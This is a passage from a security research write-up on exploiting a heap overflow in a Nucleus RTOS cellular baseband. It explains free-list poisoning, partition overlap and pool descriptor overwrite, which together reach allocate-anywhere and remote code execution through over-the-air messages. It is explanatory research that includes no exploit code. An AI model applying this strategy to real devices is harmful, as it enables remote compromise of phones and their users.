
As we have seen, the heap overflow primitive has some limitations: we can write 16 or 18 bits into 32 bits, or we can write 14 bits into 16. On the other hand, the primitive had the advantage of the ability to choose the exact allocation request size. We can see from the above that this way we can eliminate the presence of the guard words at the end. Now we have to figure out how to get something useful out of our limited overwrite primitive.
One way would be to “simply” rely on the slot-based allocator and target an adjacent pool partition’s contents. Because Nucleus uses the same single heap for EVERY allocation, the list of candidate targets is extremely huge, it’s essentially any allocation that will fall into any of the 64/128/256 slots. This can definitely contain corruption possibilities that can lead to remote code execution, even with the restricted write.
Instead, we decided to attack the Nucleus heap implementation itself and target the shortcomings of the metadata handling to construct a strong enough primitive.
Partition Free List Poisoning
We can see that two pointers (next free partition pointer and partition pool descriptor pointer) are placed BEFORE the header guard. That means that it is possible to corrupt header values without corrupting guard values belonging to that partition.
As we have seen, we can target a primitive that writes e.g. 14 bits into 16. We can use that to corrupt the least significant two bytes of the first field of the adjacent partition’s header, which is going to be the next free partition pointer. In case we overflow into a currently free partition, this will result in hijacking the free partition singly linked list: in Linux heap exploitation parlance, this is called a free list poisoning attack.

Since our write primitive is limited (we would control 14/16 or 28/32 bits), we clearly couldn’t target literally any address with this free poisoning, but it’s reasonable to assume that we could find something useful. However, there is another problem with this approach.
In the case of some more naive allocators, like an old dlmalloc, such a primitive could directly be used as an “allocate-anywhere”. But Nucleus is smarter than that. In this case, when it will arrive at allocating a partition of this (corrupted) free list, it will verify some properties of the pointed value. Specifically, it will check that the pointer is WITHIN the range of the given partition pool. The valid range comes from the values written into the partition pool descriptor itself (which, recall, is inlined between pools right on the heap). This means that we can’t use this technique directly to get an allocate-anywhere. First, we look at a different technique, then we see how we can combine the two.
Partition-to-Pool Overwrite
The second idea would be to directly target the pool descriptor.
The Nucleus heap actually fills up pools from the end, so if we control allocation sequences enough, we can create the scenario where our overflowing allocation happens in the last partition of the pool.
As we can see from the above, whoever controls a pool descriptor, controls entirely what happens with allocations of that size.
If we can modify fields like pool_start, we can make allocations from wherever we like.
However, our initial overwrite primitive is too limited for this.
The idea presents itself that we NULL out the prev_pool_ptr of the pool descriptor and overwrite the LSB of the next_pool_ptr, thusly creating a “pool list poisoning”.
If we redirect the chain where the allocator looks for the next pool when looking to satisfy an allocation, we can gain total control in one step.

The problem was that, actually, these two fields do not do exactly as the label says :)
In practice, the heap allocator does not use this linked list to locate pools when handling allocation requests, therefore poisoning such a pointer does not give us the ability to create fake pool descriptors.
As we can see in the below decompiled code snippet, the allocator instead uses a fixed array of pool info structures (ctrl_buff_pool_info_g) to decide which pool to try to satisfy an allocation from.

Putting it together: Partition Overlap
Finally, we can see a way to combine the above two things.
Even though the free list poisoning cannot be used to fake the next partition’s address to be anything because of the Nucleus check, there is still an important flaw in the allocator’s validity check: it skips the alignment check! This means that we can corrupt a free pointer in order to point INSIDE another arbitrary partition within the same pool.
We can thus nicely extend our heap overflow into a misaligned allocation. Such allocations are trivial to get because the baseband implementation makes heavy use of heap allocations to store values decoded from over-the-air messages. So there are numerous Layer 3 messages (in for example Call Control, Mobility Management, etc) that provide such primitives.
This approach will result in a common heap exploitation step: a partition overlap. By forcing an allocation on top of the middle of an actual partition, we can actually trigger a NEW heap overflow by triggering a completely legit allocation, without needing to trigger an actual overflow bug in the code - but this time without bit limitations.

The last step in this approach is to use this partition overlap to actually target the very last partition of a given pool. As described above, when a pool’s partitions end, the very next bytes start the partition pool descriptor structure for the next pool. So in this case, the partition overlap-enduced overflow will result in a pool descriptor overwrite, but without bit control limits!
At that point, we reach the most powerful corruption primitive there is: an allocate-anywhere. Because once we can fully control the values in a pool descriptor, we entirely control the range where it thinks its pool is, so we entirely control what memory will be selected for any allocation. This can be used in a final step to allocate over anything we desire, such as a task’s stack frame, in order to get fully controlled remote code execution.